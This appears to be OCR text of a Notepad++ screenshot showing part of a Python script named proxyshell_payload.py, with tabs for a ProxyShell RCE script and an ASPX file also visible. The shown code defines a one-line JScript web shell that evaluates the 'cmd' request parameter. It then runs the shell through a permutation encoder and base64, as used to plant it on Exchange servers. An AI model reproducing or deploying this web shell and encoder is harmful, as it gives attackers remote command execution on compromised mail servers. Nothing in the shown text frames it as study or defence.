 C:\Users\i\Desktop\proxyshell_payload.py - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
rem.txt new 2 new 4 new 3 r.txt new 5 proxyshell_payload.py proxyshell_rce.py new 1 thedog.aspx new 6 new 7 proxyshell_rce.py proxyshell_payload.py
118 buf = bytes(tmp) if six.PY3 else bytearray(tmp)
119 stream = BytesIO(buf)
120 while True:
121 b = stream.read(DWORD_SIZE)
122 try:
123 tmp[i] = b[0]
124 tmp[i + 1] = b[1]
125 tmp[i + 2] = b[2]
126 tmp[i + 3] = b[3]
127 i += DWORD_SIZE
128 except:
129 pass
130 if len(b) != DWORD_SIZE:
131 break
132
133 return bytes(tmp) if six.PY3 else ''.join(tmp)
134
135 if __name__ == "__main__":
136 webshell = b"<script language='JScript' runat='server' Page aspcompat=true>function Page_Load(){eval(Request['cmd'],'unsafe');}</script>"
137 v1 = cryptpermute(webshell, False)
138 b64_data = base64.b64encode(v1).decode()
139 print("[+] Encode webshell □\n{}\n".format(b64_data))
140
141 encode_shell = base64.b64decode(b64_data)
142 decode_shell = cryptpermute(encode_shell, True)
143 print("[+] Decode webshell □\n{}\n".format(decode_shell.decode()))
Python file length : 5,155 lines : 143 Ln : 136 Col : 18 Sel : 123 | 1 Unix (LF) UTF-8 IN